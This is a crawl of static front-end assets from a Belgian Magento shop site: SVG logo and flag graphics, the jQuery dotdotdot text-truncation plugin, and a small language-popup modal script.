		C25.6,17.2,25.6,17,25.6,16.9z M32.1,16.3c-1-0.9-1.5-2.3-1.5-4c0-1.7,0.5-3.1,1.5-4c1-0.9,2.3-1.4,4.1-1.4c1.7,0,3.1,0.5,4.1,1.4
		c1,0.9,1.5,2.2,1.5,3.9v0.5c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2H34c0.1,0.8,0.3,1.3,0.7,1.7c0.4,0.4,1,0.5,1.8,0.5
		c0.8,0,1.4-0.2,1.7-0.6c0.3-0.4,0.7-0.6,1.1-0.6h1.4c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,1.8-1.7,2.7-5.2,2.7
		C34.4,17.7,33,17.2,32.1,16.3z M33.9,11.3h4.4C38.3,9.8,37.6,9,36.1,9C34.7,9,34,9.8,33.9,11.3z M48.4,15.4l1.3-0.1H50
		c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v1c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2c-0.6,0.1-1.5,0.2-2.5,0.2
		c-2.7,0-4.1-1.4-4.1-4.3V4.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.2h2.1c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
		v3.2h2.6c0.2,0,0.3,0.1,0.4,0.2C49.9,7.9,50,8,50,8.2v1.1c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-2.6v3.5
		c0,0.6,0.2,1.1,0.5,1.5C47.5,15.2,47.9,15.4,48.4,15.4L48.4,15.4z M57.1,15.4l1.3-0.1h0.3c0.2,0,0.3,0.1,0.4,0.2
		c0.1,0.1,0.2,0.2,0.2,0.4v1c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2c-0.6,0.1-1.5,0.2-2.5,0.2c-2.7,0-4.1-1.4-4.1-4.3V4.4
		c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.2h2.1c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v3.2H58c0.2,0,0.3,0.1,0.4,0.2
		c0.1,0.1,0.2,0.2,0.2,0.4v1.1c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-2.6v3.5c0,0.6,0.2,1.1,0.5,1.5
		C56.1,15.2,56.6,15.4,57.1,15.4L57.1,15.4z M61.6,16.3c-1-0.9-1.5-2.3-1.5-4c0-1.7,0.5-3.1,1.5-4c1-0.9,2.3-1.4,4.1-1.4
		c1.7,0,3.1,0.5,4.1,1.4c1,0.9,1.5,2.2,1.5,3.9v0.5c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-7.2c0.1,0.8,0.3,1.3,0.7,1.7
		c0.4,0.4,1,0.5,1.8,0.5c0.8,0,1.4-0.2,1.7-0.6c0.3-0.4,0.7-0.6,1.1-0.6h1.4c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
		c0,1.8-1.7,2.7-5.2,2.7C64,17.7,62.6,17.2,61.6,16.3L61.6,16.3z M63.5,11.3h4.4C67.9,9.8,67.1,9,65.7,9C64.3,9,63.6,9.8,63.5,11.3
		L63.5,11.3z M72.4,9.9c0-2,1.7-3.1,4.9-3.1c3.5,0,5.2,0.9,5.2,2.7c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-1.4
		c-0.5,0-0.8-0.2-1.1-0.6C79.1,9.2,78.5,9,77.6,9c-1.3,0-1.9,0.3-1.9,0.9c0,0.3,0.2,0.5,0.7,0.7c0.5,0.2,1.1,0.4,1.8,0.5
		c0.7,0.1,1.4,0.3,2.1,0.5c0.7,0.2,1.3,0.6,1.8,1.1c0.5,0.5,0.7,1.1,0.7,1.8c0,2-1.7,3.1-5.2,3.1c-3.5,0-5.2-0.9-5.2-2.7
		c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h1.4c0.5,0,0.8,0.2,1.1,0.6c0.3,0.4,0.9,0.6,1.8,0.6c1.4,0,2.2-0.3,2.2-0.9
		c0-0.3-0.2-0.5-0.7-0.7c-0.5-0.2-1.1-0.4-1.8-0.5c-0.7-0.1-1.4-0.3-2.1-0.6c-0.7-0.2-1.3-0.6-1.8-1.1C72.7,11.3,72.4,10.7,72.4,9.9
		L72.4,9.9z"/>
	<path class="st1" d="M86.7,14.4c0.9,0,1.3,0.4,1.3,1.3v0.6c0,0.4-0.1,0.7-0.3,0.9c-0.2,0.2-0.5,0.3-1,0.3h-1.2
		c-0.4,0-0.7-0.1-1-0.3c-0.2-0.2-0.3-0.5-0.3-0.9v-0.6c0-0.4,0.1-0.7,0.3-1c0.2-0.2,0.5-0.3,0.9-0.3H86.7L86.7,14.4z M97.6,6.1
		l-1.3-0.2c-1.3,0-2.1,0.2-2.5,0.5c-0.4,0.3-0.6,1-0.6,2.1v0.2h3.4c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v1.1
		c0,0.2-0.1,0.3-0.2,0.4C97,10.9,96.8,11,96.7,11h-3.4v5.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-2.1
		c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.2-0.4V8.5c0-1.8,0.4-3,1.2-3.8C92,4,93.4,3.7,95.4,3.7c1,0,1.8,0,2.2,0.1
		C98,3.8,98.2,3.9,98.3,4c0.1,0.1,0.2,0.2,0.2,0.4v1c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2H97.6z M106.5,9.5L105,9.4
		c-0.9,0-1.7,0.5-2.5,1.4v6.1c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-2.1c-0.2,0-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.2-0.4V7.6c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.2h2.1c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
		v0.6c0.6-0.5,1.3-0.8,1.9-1c0.6-0.2,1.4-0.3,2.4-0.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v1.4c0,0.2-0.1,0.3-0.2,0.4
		c-0.1,0.1-0.2,0.2-0.4,0.2L106.5,9.5L106.5,9.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/js/dotdotdot.js
body_size: 4054
content:
define([
    'jquery'
], function ($) {
    'use strict';

    /*
     *	jQuery dotdotdot 3.2.2
     *	@requires jQuery 1.7.0 or later
     *
     *	dotdotdot.frebsite.nl
     *
     *	Copyright (c) Fred Heusschen
     *	www.frebsite.nl
     *
     *	License: CC-BY-NC-4.0
     *	http://creativecommons.org/licenses/by-nc/4.0/
     */

    (function( $ ) {
        'use strict';

        var _PLUGIN_    = 'dotdotdot';
        var _VERSION_   = '3.2.2';

        if ( $[ _PLUGIN_ ] && $[ _PLUGIN_ ].version > _VERSION_ )
        {
            return;
        }



        /*
            The class
        */
        $[ _PLUGIN_ ] = function( $container, opts )
        {
            this.$dot 	= $container;
            this.api	= [ 'getInstance', 'truncate', 'restore', 'destroy', 'watch', 'unwatch' ];
            this.opts	= opts;

            var oldAPI = this.$dot.data( _PLUGIN_ );
            if ( oldAPI )
            {
                oldAPI.destroy();
            }

            this.init();
            this.truncate();

            if ( this.opts.watch )
            {
                this.watch();
            }

            return this;
        };

        $[ _PLUGIN_ ].version 	= _VERSION_;
        $[ _PLUGIN_ ].uniqueId 	= 0;

        $[ _PLUGIN_ ].defaults  = {
            ellipsis		: '\u2026 ',
            callback		: function( isTruncated ) {},
            truncate 		: 'word',
            tolerance		: 0,
            keep			: null,
            watch			: 'window',
            height 			: null
        };


        $[ _PLUGIN_ ].prototype = {

            init: function()
            {
                this.watchTimeout		= null;
                this.watchInterval		= null;
                this.uniqueId 			= $[ _PLUGIN_ ].uniqueId++;
                this.originalStyle		= this.$dot.attr( 'style' ) || '';
                this.originalContent 	= this._getOriginalContent();

                if ( this.$dot.css( 'word-wrap' ) !== 'break-word' )
                {
                    this.$dot.css( 'word-wrap', 'break-word' );
                }
                if ( this.$dot.css( 'white-space' ) === 'nowrap' )
                {
                    this.$dot.css( 'white-space', 'normal' );
                }

                if ( this.opts.height === null )
                {
                    this.opts.height = this._getMaxHeight();
                }

                if ( typeof this.opts.ellipsis == 'string' )
                {
                    this.opts.ellipsis = document.createTextNode( this.opts.ellipsis );
                }
            },

            getInstance: function()
            {
                return this;
            },

            truncate: function()
            {
                var that = this;


                //	Add inner node for measuring the height
                this.$inner = this.$dot
                    .wrapInner( '<div />' )
                    .children()
                    .css({
                        'display'	: 'block',
                        'height'	: 'auto',
                        'width'		: 'auto',
                        'border'	: 'none',
                        'padding'	: 0,
                        'margin'	: 0
                    });


                //	Set original content
                this.$inner
                    .empty()
                    .append( this.originalContent.clone( true ) );


                //	Get max height
                this.maxHeight = this._getMaxHeight();


                //	Truncate the text
                var isTruncated = false;
                if ( !this._fits() )
                {
                    isTruncated = true;
                    this._truncateToNode( this.$inner[ 0 ] );
                }

                this.$dot[ isTruncated ? 'addClass' : 'removeClass' ]( _c.truncated );


                //	Remove inner node
                this.$inner.replaceWith( this.$inner.contents() );
                this.$inner = null;


                //	 Callback
                this.opts.callback.call( this.$dot[ 0 ], isTruncated );

                return isTruncated;
            },

            restore: function()
            {
                this.unwatch();

                this.$dot
                    .empty()
                    .append( this.originalContent )
                    .attr( 'style', this.originalStyle )
                    .removeClass( _c.truncated );
            },

            destroy: function()
            {
                this.restore();
                this.$dot.data( _PLUGIN_, null );
            },

            watch: function()
            {
                var that = this;

                this.unwatch();

                var oldSizes = {};

                if ( this.opts.watch == 'window' )
                {
                    $wndw.on(
                        _e.resize + that.uniqueId,
                        function( e )
                        {
                            if ( that.watchTimeout )
                            {
                                clearTimeout( that.watchTimeout );
                            }
                            that.watchTimeout = setTimeout(
                                function() {

                                    oldSizes = that._watchSizes( oldSizes, $wndw, 'width', 'height' );

                                }, 100
                            );
                        }
                    );

                }
                else
                {
                    this.watchInterval = setInterval(
                        function()
                        {
                            oldSizes = that._watchSizes( oldSizes, that.$dot, 'innerWidth', 'innerHeight' );

                        }, 500
                    );
                }
            },

            unwatch: function()
            {
                $wndw.off( _e.resize + this.uniqueId );

                if ( this.watchInterval )
                {
                    clearInterval( this.watchInterval );
                }

                if ( this.watchTimeout )
                {
                    clearTimeout( this.watchTimeout );
                }
            },

            _api: function()
            {
                var that = this,
                    api = {};

                $.each( this.api,
                    function( i )
                    {
                        var fn = this;
                        api[ fn ] = function()
                        {
                            var re = that[ fn ].apply( that, arguments );
                            return ( typeof re == 'undefined' ) ? api : re;
                        };
                    }
                );
                return api;
            },

            _truncateToNode: function( _elem )
            {

                var that = this;

                var _coms = [],
                    _elms = [];

                //	Empty the node
                //		-> replace all contents with comments
                $(_elem)
                    .contents()
                    .each(
                        function()
                        {
                            var $e = $(this);
                            if ( !$e.hasClass( _c.keep ) )
                            {
                                var c = document.createComment( '' );
                                $e.replaceWith( c );

                                _elms.push( this );
                                _coms.push( c );
                            }
                        }
                    );

                if ( !_elms.length )
                {
                    return;
                }

                //	Re-fill the node
                //		-> replace comments with contents until it doesn't fit anymore
                for ( var e = 0; e < _elms.length; e++ )
                {

                    $(_coms[ e ]).replaceWith( _elms[ e ] );

                    $(_elms[ e ]).append( this.opts.ellipsis );
                    var fits = this._fits();
                    $(this.opts.ellipsis, _elms[ e ]).remove();

                    if ( !fits )
                    {
                        if ( this.opts.truncate == 'node' && e > 1 )
                        {
                            $(_elms[ e - 2 ]).remove();
                            return;
                        }
                        break;
                    }
                }

                //	Remove left over comments
                for ( var c = e; c < _coms.length; c++ )
                {
                    $(_coms[ c ]).remove();
                }

                //	Get last node
                //		-> the node that overflows

                var _last = _elms[ Math.max( 0, Math.min( e, _elms.length - 1 ) ) ];

                //	Border case
                //		-> the last node with only an ellipsis in it...
                if ( _last.nodeType == 1 )
                {

                    var $e = $('<' + _last.nodeName + ' />');
                    $e.append( this.opts.ellipsis );

                    $(_last).replaceWith( $e );

                    //	... fits
                    //		-> Restore the full last node
                    if ( this._fits() )
                    {
                        $e.replaceWith( _last );
                    }

                    //	... doesn't fit
                    //		-> remove it and go back one node
                    else
                    {
                        $e.remove();
                        _last = _elms[ Math.max( 0, e - 1 ) ];
                    }
                }

                //	Proceed inside last node
                if ( _last.nodeType == 1 )
                {
                    this._truncateToNode( _last );
                }
                else
                {
                    this._truncateToWord( _last );
                }
            },

            _truncateToWord: function( _elem )
            {

                var e = _elem;

                var that = this;

                var txt = this.__getTextContent( e ),
                    sep = ( txt.indexOf( ' ' ) !== -1 ) ? ' ' : '\u3000',
                    arr = txt.split( sep ),
                    str = '';

                for ( var a = arr.length; a >= 0; a-- )
                {
                    str = arr.slice( 0, a ).join( sep );

                    that.__setTextContent( e, that._addEllipsis( str ) );

                    if ( that._fits() )
                    {
                        if ( that.opts.truncate == 'letter' )
                        {
                            that.__setTextContent( e, arr.slice( 0, a + 1 ).join( sep ) );
                            that._truncateToLetter( e );
                        }
                        break;
                    }
                }
            },

            _truncateToLetter: function( e )
            {
                var that = this;

                var txt = this.__getTextContent( e ),
                    arr = txt.split( '' ),
                    str = '';

                for ( var a = arr.length; a >= 0; a-- )
                {
                    str = arr.slice( 0, a ).join( '' );

                    if ( !str.length )
                    {
                        continue;
                    }

                    that.__setTextContent( e, that._addEllipsis( str ) );

                    if ( that._fits() )
                    {
                        break;
                    }
                }
            },

            _fits: function()
            {
                return ( this.$inner.innerHeight() <= this.maxHeight + this.opts.tolerance );
            },

            _addEllipsis: function( txt )
            {
                var remove = [' ', '\u3000', ',', ';', '.', '!', '?'];

                while ( $.inArray( txt.slice( -1 ), remove ) > -1 )
                {
                    txt = txt.slice( 0, -1 );
                }
                txt += this.__getTextContent( this.opts.ellipsis );

                return txt;
            },

            _getOriginalContent: function()
            {
                var that = this;

                //	Add "keep" class to nodes to keep
                this.$dot
                    .find( 'script, style' )
                    .addClass( _c.keep );

                if ( this.opts.keep )
                {
                    this.$dot
                        .find( this.opts.keep )
                        .addClass( _c.keep );
                }

                //	Filter out unneeded whitespace
                this.$dot
                    .find( '*' )
                    .not( '.' + _c.keep )
                    .add( this.$dot )
                    .contents()
                    .each(
                        function()
                        {

                            var e = this,
                                $e = $(this);

                            //	Text nodes
                            if ( e.nodeType == 3 )
                            {

                                //	Remove whitespace where it does not take up space in the DOM
                                if ( $.trim( that.__getTextContent( e ) ) == '' )
                                {
                                    if ( $e.parent().is( 'table, thead, tbody, tfoot, tr, dl, ul, ol, video' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( $e.prev().is( 'div, p, table, td, td, dt, dd, li' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( $e.next().is( 'div, p, table, td, td, dt, dd, li' ) )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( !$e.prev().length )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                    if ( !$e.next().length )
                                    {
                                        $e.remove();
                                        return;
                                    }
                                }
                            }

                            //	Comment nodes
                            else if ( e.nodeType == 8 )
                            {
                                $e.remove();
                            }

                        }
                    );

                return this.$dot.contents();
            },

            _getMaxHeight: function()
            {
                if ( typeof this.opts.height == 'number' )
                {
                    return this.opts.height;
                }

                //	Find smallest CSS height
                var arr = [ 'maxHeight', 'height' ],
                    hgh = 0;

                for ( var a = 0; a < arr.length; a++ )
                {
                    hgh = window.getComputedStyle( this.$dot[ 0 ] )[ arr[ a ] ];
                    if ( hgh.slice( -2 ) == 'px' )
                    {
                        hgh = parseFloat( hgh );
                        break;
                    }
                }

                //	Remove padding-top/bottom when needed.
                var arr = [];
                switch ( this.$dot.css( 'boxSizing' ) )
                {
                    case 'border-box':
                        arr.push( 'borderTopWidth' );
                        arr.push( 'borderBottomWidth' );
                    //	no break -> padding needs to be added too

                    case 'padding-box':
                        arr.push( 'paddingTop' );
                        arr.push( 'paddingBottom' );
                        break;
                }
                for ( var a = 0; a < arr.length; a++ )
                {
                    var p = window.getComputedStyle( this.$dot[ 0 ] )[ arr[ a ] ];
                    if ( p.slice( -2 ) == 'px' )
                    {
                        hgh -= parseFloat( p );
                    }
                }

                //	Sanitize
                return Math.max( hgh, 0 );
            },

            _watchSizes: function( oldSizes, $elem, width, height )
            {
                if ( this.$dot.is( ':visible' ) )
                {
                    var newSizes = {
                        'width'		: $elem[ width  ](),
                        'height'	: $elem[ height ]()
                    };

                    if ( oldSizes.width != newSizes.width || oldSizes.height != newSizes.height )
                    {
                        this.truncate();
                    }

                    return newSizes;
                }
                return oldSizes;
            },

            __getTextContent: function( elem )
            {
                var arr = [ 'nodeValue', 'textContent', 'innerText' ];
                for ( var a = 0; a < arr.length; a++ )
                {
                    if ( typeof elem[ arr[ a ] ] == 'string' )
                    {
                        return elem[ arr[ a ] ];
                    }
                }
                return '';
            },
            __setTextContent: function( elem, content )
            {
                var arr = [ 'nodeValue', 'textContent', 'innerText' ];
                for ( var a = 0; a < arr.length; a++ )
                {
                    elem[ arr[ a ] ] = content;
                }
            }
        };



        /*
            The jQuery plugin
        */
        $.fn[ _PLUGIN_ ] = function( opts )
        {
            initPlugin();

            opts = $.extend( true, {}, $[ _PLUGIN_ ].defaults, opts );

            return this.each(
                function()
                {
                    $(this).data( _PLUGIN_, new $[ _PLUGIN_ ]( $(this), opts )._api() );
                }
            );
        };



        /*
            Global variables
        */
        var _c, _d, _e, $wndw;

        function initPlugin()
        {
            $wndw = $(window);

            //	Classnames, Datanames, Eventnames
            _c = {};
            _d = {};
            _e = {};

            $.each( [ _c, _d, _e ],
                function( i, o )
                {
                    o.add = function( a )
                    {
                        a = a.split( ' ' );
                        for ( var b = 0, l = a.length; b < l; b++ )
                        {
                            o[ a[ b ] ] = o.ddd( a[ b ] );
                        }
                    };
                }
            );

            //	Classnames
            _c.ddd = function( c ) { return 'ddd-' + c; };
            _c.add( 'truncated keep' );

            //	Datanames
            _d.ddd = function( d ) { return 'ddd-' + d; };

            //	Eventnames
            _e.ddd = function( e ) { return e + '.ddd'; };
            _e.add( 'resize' );


            //	Only once
            initPlugin = function() {};

        }


    })( jQuery );
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/language_flags/belgia.svg
body_size: 438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="59.065px" height="45.029px" viewBox="0 0 59.065 45.029" enable-background="new 0 0 59.065 45.029" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" x="5.858" y="6.732" width="47.348" height="31.564"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<g clip-path="url(#SVGID_2_)">
		<g>
			<rect x="37.326" y="6.732" fill-rule="evenodd" clip-rule="evenodd" fill="#E42620" width="15.881" height="31.565"/>
			<rect x="21.694" y="6.732" fill-rule="evenodd" clip-rule="evenodd" fill="#FFCE00" width="15.879" height="31.565"/>
			<rect x="5.858" y="6.732" fill-rule="evenodd" clip-rule="evenodd" fill="#2D2D2B" width="15.88" height="31.565"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_Languages/js/modal_overlay.js
body_size: 583
content:

define([
    'uiComponent',
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data'
], function (Component, $, modal, storage) {
    'use strict';

    var cacheKey = 'modal-overlay';

    var getData = function () {
        return storage.get(cacheKey)();
    };

    var saveData = function (data) {
        storage.set(cacheKey, data);
    };

    if ($.isEmptyObject(getData())) {
        var modal_overlay = {
            'modal_overlay': false
        };
        saveData(modal_overlay);
    }

    return Component.extend({

        initialize: function () {

            this._super();
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: false,
                buttons: false,
                modalClass: 'belgiumPopup',
                keyEventHandlers: {
                    escapeKey: function () {
                        if (this.options.isOpen && this.modal.find(document.activeElement).length ||
                            this.options.isOpen && this.modal[0] === document.activeElement) {

                            return;
                        }
                    }
                }
            };

            var modal_overlay_element = $('#modal-overlay');
            var popup = modal(options, modal_overlay_element);

            modal_overlay_element.css("display", "block");

            this.openModalOverlayModal();
            this.removeAllEscapeButtonEvent();
        },

        openModalOverlayModal:function(){
            var modalContainer = $("#modal-overlay");

            if(this.getModalOverlay()) {
                return false;
            }
            this.setModalOverlay(true);
            modalContainer.modal('openModal');
        },

        setModalOverlay: function (data) {
            var obj = getData();
            obj.modal_overlay = false;
            saveData(obj);
        },

        getModalOverlay: function () {
            return getData().modal_overlay;
        }
    });
});



--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/logo.svg
body_size: 5445
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="209.875mm" height="80.5266mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 20387.42 7822.4"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#98999B}
    .fil0 {fill:#003A70;fill-rule:nonzero}
    .fil1 {fill:#98999B;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M1026.9 2959.58l1253.88 0c240.43,0 406.06,-68.49 496.16,-204.11 90.98,-136.94 136.03,-343.66 136.03,-620.5 0,-526.62 -197.79,-790.53 -591.16,-790.53l-1294.9 0 0 1615.14zm-1020.44 2731.75l0 -5071.79 2188.68 0c654.49,0 1101.49,133.16 1338.34,398.81 236.28,264.95 355.39,625.16 355.39,1080.29 0,455.09 -65.34,786.66 -197.04,993.48 -131.46,206.51 -314.37,356.54 -548.93,448.06l979.38 2151.15 -1057.98 0 -890.27 -2003.36 -1147.11 0 0 2003.36 -1020.44 0zm6189.57 78.6c-1068.53,0 -1602.21,-397.62 -1602.21,-1195.26l0 -1453.25c0,-378.87 141.26,-673.12 421.05,-883.21 280.42,-210.5 673.29,-316.69 1178.83,-316.69 505.51,0 898.46,106.11 1179.96,317.85 282.19,212.34 423.42,506.04 423.42,882.05l0 1453.25c0,593.03 -281.57,964.88 -845.68,1113.12 -210.71,55.36 -462.12,82.13 -755.37,82.13zm0 -648.65c443.37,0 666.22,-168.9 666.22,-505.54l0 -1536.55c0,-180.62 -56.44,-310 -168.9,-388.22 -111.1,-77.29 -277.97,-116.12 -497.32,-116.12 -444.53,0 -667.39,168.2 -667.39,504.34l0 1536.55c0,180.12 56.31,311.36 166.54,388.26 110.96,77.42 278,117.28 500.85,117.28zm4094.49 611.11c-560.4,0 -962.84,-84.95 -1205.76,-254.52 -242.42,-169.15 -364.78,-489.13 -364.78,-958.31l0 -1924.8 -490.29 0 0 -593.49 518.43 0 85.61 -1185.85 821.08 0 0 1185.85 876.18 0 0 593.49 -876.18 0 0 1859.14c0,229.63 54.73,384.32 163.04,464.49 108.43,80.3 317.85,119.61 627.48,119.61l110.26 0 -34 694.4 -231.08 0zm4660.34 -41.06l0 -3690.06 934.83 0 0 329.58c127.84,-133.7 294.34,-235.2 499.68,-304.93 204.98,-69.61 401.14,-104.4 588.8,-104.4 492.66,0 830.46,152.48 1014.62,457.45 303.77,-304.97 713.14,-457.45 1226.88,-457.45 351.89,0 636.09,95.97 850.37,287.35 213.67,190.8 321.39,442.42 321.39,754.2l0 2728.26 -934.82 0 0 -2618c0,-179.46 -47.3,-301.16 -139.6,-365.95 -92.85,-65.2 -226.35,-98.54 -402.31,-98.54 -174.77,0 -343.63,46.13 -504.34,137.24 -161.63,91.63 -263.91,214.24 -263.91,368.31l0 2576.94 -933.67 0 0 -2618c0,-179.46 -49.62,-301.11 -147.79,-365.95 -98.7,-65.16 -238.1,-98.54 -417.56,-98.54 -180.62,0 -351.85,49.63 -513.78,146.62 -162.75,97.51 -243.96,228.92 -243.96,396.45l0 2539.41 -934.83 0z"/>
  <path class="fil1" d="M12664.84 5769.93c-1068.53,0 -1602.21,-397.62 -1602.21,-1195.26l0 -1453.25c0,-378.87 141.14,-672.99 421.05,-883.21 280.54,-210.63 673.29,-316.69 1178.83,-316.69 505.51,0 898.35,105.98 1179.96,317.85 282.32,212.46 423.43,505.79 423.43,882.05l0 1453.25c0,593.29 -281.49,964.71 -845.69,1113.12 -210.87,55.45 -462.11,82.13 -755.37,82.13zm0 -648.65c443.37,0 666.22,-168.9 666.22,-505.54l0 -1536.55c0,-180.62 -56.31,-309.88 -168.9,-388.22 -111.22,-77.42 -277.96,-116.12 -497.32,-116.12 -444.53,0 -667.39,167.96 -667.39,504.34l0 1536.55c0,180.37 56.2,311.25 166.54,388.26 111.09,77.55 278,117.28 500.85,117.28z"/>
  <path class="fil2" d="M19347.43 1710.42c549.11,-267.8 1335.28,-606.81 910.7,-1233.34 -1188.49,-1392.89 -7190.36,593.05 -8774.47,1761.12 1640.37,-1263.29 9742.7,-3042.1 7863.77,-527.78z"/>
  <path class="fil1" d="M154.98 7465.58l0 -802.95 -154.98 0 0 -124.21 154.98 0 0 -140.95c0,-85.68 23.29,-148.69 70.46,-188.72 46.89,-39.7 118.56,-59.71 214.71,-59.71l104.21 0 10.44 116.16 -101.52 0c-89.29,0 -133.78,38.82 -133.78,116.45l0 156.77 224.86 0 0 124.21 -224.86 0 0 802.95 -164.52 0zm851.91 19.11c-94.06,0 -166.92,-25.36 -218.88,-76.44 -51.66,-51.06 -77.63,-114.35 -77.63,-190.21 0,-43.31 8.97,-79.12 27.18,-107.49 36.72,-58.55 146.32,-114.07 328.76,-167.22 105.72,-29.27 166.33,-54.36 182.44,-75.25 16.13,-20.89 24.8,-37.32 26.6,-49.56 1.79,-11.97 2.67,-31.07 2.67,-57.04 0,-26.27 -10.74,-51.96 -31.95,-77.04 -21.2,-25.09 -67.48,-37.63 -138.55,-37.63 -100.34,0 -161.84,19.11 -184.53,57.64 -11.66,20.01 -17.64,46.59 -17.64,80.61l0 40.91 -158.25 0 0 -41.79c0,-90.48 30.15,-157.08 90.5,-199.47 60.31,-42.7 150.48,-63.9 270.81,-63.9 120.06,0 205.75,27.18 257.11,81.81 51.36,54.34 77.05,132.3 77.05,233.22l0 395.35c0,48.39 5.95,79.72 18.19,94.06 12.24,14.34 38.54,21.5 78.84,21.5l-19.11 125.71 -33.44 0c-58.25,0 -101.83,-11.05 -130.2,-33.44 -28.67,-22.69 -50.47,-57.34 -65.69,-104.51 -48.39,72.25 -106.6,117.66 -174.99,136.46 -32.56,9.26 -68.98,13.73 -109.3,13.73zm82.72 -429.1c-83.31,24.2 -140.65,48.38 -172.29,72.27 -31.95,23.88 -47.77,57.62 -47.77,101.23 0,43.31 14.61,76.14 44.19,98.25 29.55,22.08 65.08,33.13 106.59,33.13 41.8,0 79.42,-5.38 113.47,-16.13 33.74,-10.75 64.2,-26.88 91.38,-48.07 27.16,-21.21 44.79,-45.69 52.84,-73.17l0 -267.53c-42.39,42.7 -105.41,75.84 -188.41,100.02zm1037.05 429.1c-189.31,0 -308.14,-65.7 -355.94,-197.68 -14.03,-37.32 -20.89,-77.93 -20.89,-122.43l0 -353.23c0,-88.11 33.44,-158.56 100.65,-211.41 66.87,-52.87 157.65,-79.14 272.02,-79.14 145.72,0 246.04,31.34 300.7,94.35 43.28,48.96 64.78,121.54 64.78,217.09l-156.47 14.94c0,-83.03 -14.63,-137.07 -44.19,-162.45 -29.55,-25.39 -81.81,-37.93 -157.07,-37.93 -75.24,0 -130.18,13.15 -164.53,39.42 -34.34,26.28 -51.66,69.28 -51.66,129.29l0 363.1c0,64.2 18.22,110.19 54.34,138.27 36.14,28.06 91.98,42.09 167.52,42.09 75.56,0 126.01,-10.14 151.39,-29.85 25.39,-19.71 40.92,-64.8 46.89,-134.69l151.98 0c-9.26,107.2 -40,182.46 -92.57,225.76 -52.54,42.98 -141.53,64.48 -266.95,64.48zm644.99 -19.11l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm804.72 1101.25c-54.33,0 -98.52,-3.89 -133.17,-12.24 -34.32,-8.05 -64.5,-23.6 -90.78,-46.29 -48.96,-42.39 -73.44,-129.59 -73.44,-261.58l0 -1003.31 164.22 0 0 1005.1c0,74.65 11.36,123.33 33.44,146.02 22.11,22.68 67.78,34.34 137.37,34.34l28.67 0 